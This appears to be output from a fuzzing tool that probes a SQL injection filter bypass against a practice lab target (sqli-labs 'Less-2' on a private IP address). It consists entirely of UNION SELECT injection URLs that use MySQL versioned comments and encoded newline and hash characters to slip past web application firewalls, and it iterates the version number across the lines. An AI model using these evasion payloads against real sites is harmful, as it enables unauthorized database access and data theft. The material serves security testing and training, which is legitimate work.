 bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44500union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44501union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44502union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44503union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44504union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44505union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44506union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44507union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44508union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44509union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44510union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44511union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44512union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44513union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44514union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44515union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44516union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44517union/*%0ax%23select%0ax%231,2,3|839
bypass url address:http://10.1.1.120/Less-2/?id=1%0ax%23/*!44518union/*%0ax%23select%0ax%231,2,3|839